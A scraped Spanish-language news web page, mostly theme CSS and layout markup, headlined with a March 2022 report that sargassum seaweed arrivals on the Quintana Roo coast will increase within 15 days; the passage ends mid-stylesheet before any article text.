.tdb-title-text{font-family:var(--tt-primary-font)!important;font-size:45px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_73 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Recale del alga en costas de Quintana Roo aumentará en 15 días</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_78 .vc_column-inner,.tdi_78 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_79{display:inline-block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:14px!important;font-weight:400!important}.tdi_79 i{font-size:14px;color:var(--tt-primary-color)}.tdi_79 .tdb-date-icon{margin-right:8px;position:relative;top:-2px}.tdi_79 svg,.tdi_79 svg *{fill:var(--tt-primary-color);fill:var(--tt-primary-color)}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-03-23T11:09:30-06:00">23 de marzo de 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--tt-primary-color)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_80{display:inline-block}.tdi_80 .tdb-author-name-wrap{align-items:baseline}.tdi_80 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .tdb-author-by{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;letter-spacing:1px!important}.tdi_80 .tdb-author-name{color:var(--tt-primary-color);font-size:14px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:1px!important}.tdi_80 .tdb-author-name:hover{color:var(--tt-accent-color)}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://carmenminutoaminuto.com/author/admincarmen/">Mari Cruz Tobias</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_83 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_83 .td-audio-player{font-size:12px}.tdi_83 .tdb-caption-text{margin:6px 0 0}.tdi_83:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb" 
                                        src="https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo-696x464.jpeg" srcset="https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo-696x464.jpeg 696w, https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo-300x200.jpeg 300w, https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo-768x512.jpeg 768w, https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo-150x100.jpeg 150w, https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg 897w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="sargazo"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}@media (min-width:768px){.tdi_85{margin-left:-20px;margin-right:-20px}.tdi_85 .tdc-row-video-background-error,.tdi_85>.vc_column,.tdi_85>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_85{margin-left:-15px;margin-right:-15px}.tdi_85 .tdc-row-video-background-error,.tdi_85>.vc_column,.tdi_85>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-10px;margin-right:-10px}.tdi_85 .tdc-row-video-background-error,.tdi_85>.vc_column,.tdi_85>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_85{margin-top:60px!important;padding-bottom:100px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:50px!important;padding-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:40px!important;padding-bottom:60px!important}}@media (max-width:767px){.tdi_85{margin-top:40px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:100%;height:100%}}.tdi_87{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:10%!important}}@media (max-width:767px){.tdi_87{margin-bottom:30px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:10%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="80" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_88 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:20px!important}@media (max-width:767px){.tdi_88{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_88{text-align:left!important}.tdi_88 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}</style><p class="tdm-descr">Share</p></div><div class="td_block_wrap tdb_single_post_share tdi_89 td-post-sharing-show-all-icons td-post-sharing_display-vertically td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_89 .td-post-sharing-visible{align-items:flex-start}.tdi_89 .td-social-handler .td-social-but-text{font-family:var(--tt-primary-font)!important;font-size:16px!important}.tdi_89 .td-ps-bg .td-social-network div,.tdi_89 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_89 .td-ps-dark-bg .td-social-network div{background-color:var(--tt-primary-color)}.tdi_89 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--tt-primary-color)}.tdi_89 .td-ps-border-colored .td-social-but-text{border-color:var(--tt-primary-color)}.tdi_89 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_89 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_89 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:var(--tt-primary-color)}.tdi_89 .td-post-sharing{white-space:normal}.tdi_89 .td-social-sharing-hidden{display:none}.tdi_89 .td-social-network{display:flex}.tdi_89 .td-post-sharing-style9 .td-social-network,.tdi_89 .td-post-sharing-style11 .td-social-network,.tdi_89 .td-post-sharing-style13 .td-social-network{flex-direction:column}.tdi_89 .td-social-but-text{flex:1 0 auto}</style><div id="tdi_89" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk 